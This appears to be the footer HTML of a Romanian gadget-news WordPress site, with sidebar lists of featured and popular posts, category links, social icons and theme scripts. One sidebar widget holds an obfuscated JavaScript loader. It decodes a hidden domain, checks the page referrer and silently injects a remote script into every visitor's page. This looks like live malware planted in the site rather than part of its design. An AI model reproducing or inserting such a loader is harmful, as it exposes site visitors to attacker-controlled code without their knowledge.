<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><script type='text/javascript' src='//app.profitshare.ro/ai/7942999'></script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ALEGEREA EDITORULUI","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-36187","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "19";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ALEGEREA EDITORULUI</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" class="td-image-wrap " title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2022/09/617d266c0df4a-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Black Friday 2022" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/cand-incepe-black-friday-2022-la-emag/"  rel="bookmark" title="Când începe Black Friday 2022 la eMAG? Avem data estimativă!">Când începe Black Friday 2022 la eMAG? Avem data estimativă!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T10:33:18+03:00" >07/09/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" class="td-image-wrap " title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/11/618d1829d1cf3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Mobilissimo" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/mobilissimo-da-startul-unui-concurs-prin-care-te-invita-sa-ghicesti-ora-de-start-black-friday-2021-pe-emag-si-ofera-super-premii/"  rel="bookmark" title="Mobilissimo dă startul unui concurs prin care te invită să ghicești ora de start Black Friday 2021 pe eMAG și oferă super premii">Mobilissimo dă startul unui concurs prin care te invită să ghicești...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-11T18:35:32+02:00" >11/11/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" class="td-image-wrap " title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/10/RushToBFro-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/bf-ro-ofera-o-multime-de-cadouri-inainte-de-black-friday/"  rel="bookmark" title="#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black Friday; Iată ce trebuie să faci pentru a le obține!">#RushToBFro &#8211; BF.ro oferă o mulțime de cadouri înainte de Black...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-13T16:22:43+03:00" >13/10/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block"><!-- 5e5f6550d50c36b1ec0d14b90d356858 --></aside><aside class="td_block_template_1 widget widget_block"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-36187","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "7148";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2383";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" class="td-image-wrap " title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2019/10/PS5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/consola-playstation-5-primeste-primul-pret-din-romania-iar-sony-inregistreaza-numele-ps6-ps7-ps8-ps9-si-ps10/"  rel="bookmark" title="Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează numele PS6, PS7, PS8, PS9 şi PS10">Consola PlayStation 5 primeşte primul preţ din România, iar Sony înregistrează...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-29T18:28:52+02:00" >29/10/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" class="td-image-wrap " title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-100x70.png 100w, https://www.gadgetzone.ro/wp-content/uploads/2020/06/6825fc10-88ec-11e9-8451-1311215e228a_800_420-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/serialul-lucifer-va-avea-un-sezon-6-confirmat-de-netflix-drept-ultimul-din-serie/"  rel="bookmark" title="Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept ultimul din serie">Serialul Lucifer va avea un sezon 6, confirmat de Netflix drept...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T21:58:16+03:00" >27/06/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" class="td-image-wrap " title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" ><img width="100" height="70" class="entry-thumb" src="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg"  srcset="https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-100x70.jpg 100w, https://www.gadgetzone.ro/wp-content/uploads/2021/02/silvercrest-smartwatch-sport-gps-tft-farbdisplay-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="LIDL" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gadgetzone.ro/lidl-a-adus-un-smartwatch-in-oferta-din-aceasta-saptamana-modelul-silvercrest-aduce-dotari-bune-si-vine-la-un-pret-accesibil/"  rel="bookmark" title="LIDL a adus un smartwatch în oferta din această săptămână; Modelul Silvercrest aduce dotări bune și vine la un preț accesibil">LIDL a adus un smartwatch în oferta din această săptămână; Modelul...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T19:36:08+02:00" >13/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gadgetzone.ro/category/notebook/"><span class="td-cat-name">Notebook</span><span class="td-cat-no">707</span></a></li><li><a href="https://www.gadgetzone.ro/category/telefoane-mobile/"><span class="td-cat-name">Telefoane mobile</span><span class="td-cat-no">614</span></a></li><li><a href="https://www.gadgetzone.ro/category/automobile/"><span class="td-cat-name">Automobile</span><span class="td-cat-no">401</span></a></li><li><a href="https://www.gadgetzone.ro/category/televizoare/"><span class="td-cat-name">Televizoare</span><span class="td-cat-no">373</span></a></li><li><a href="https://www.gadgetzone.ro/category/gadgets/"><span class="td-cat-name">Gadgets</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.gadgetzone.ro/category/gaming/"><span class="td-cat-name">Gaming</span><span class="td-cat-no">359</span></a></li><li><a href="https://www.gadgetzone.ro/category/aparate-foto/"><span class="td-cat-name">Aparate foto</span><span class="td-cat-no">352</span></a></li><li><a href="https://www.gadgetzone.ro/category/pc-uri/"><span class="td-cat-name">PC-uri</span><span class="td-cat-no">327</span></a></li><li><a href="https://www.gadgetzone.ro/category/console/"><span class="td-cat-name">Console</span><span class="td-cat-no">267</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gadgetzone.ro/"><img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt="" title=""  width="605" height="201"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>DESPRE NOI</span></div><a href="https://www.bf.ro/" title="Black friday 2021">Black Friday 2021</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>URMAȚI-NE</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.gadgetzone.ro/module-eff36c.js"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697d4bb8be176
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.divTable{display:table;width:100%}.divTableRow{display:table-row}.divTableHeading{background-color:#EEE;display:table-header-group}.divTableCell,.divTableHead{border:0px solid #999999;display:table-cell;padding:3px 10px}.divTableHeading{background-color:#EEE;display:table-header-group;font-weight:bold}.divTableFoot{background-color:#EEE;display:table-footer-group;font-weight:bold}.divTableBody{display:table-row-group}</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"gadgetzone"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"36187 https://www.gadgetzone.ro/?p=36187","disqusShortname":"gadgetzone","disqusTitle":"Sony prezint\u0103 c\u0103\u015ftile WF-1000XM4, cu un corp mai compact dec\u00e2t predecesorul, LDAC, ANC mai bun","disqusUrl":"https://www.gadgetzone.ro/sony-prezinta-castile-wf-1000xm4-cu-un-corp-mai-compact-decat-predecesorul-ldac-anc-mai-bun/","postId":"36187"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-includes/js/comment-reply.min.js?ver=78da8ac0d61c897d4639104ac935aecb" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gadgetzone.ro/wp-includes/js/wp-emoji-release.min.js?ver=78da8ac0d61c897d4639104ac935aecb"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gadgetzone.ro/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gadgetzone.ro/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
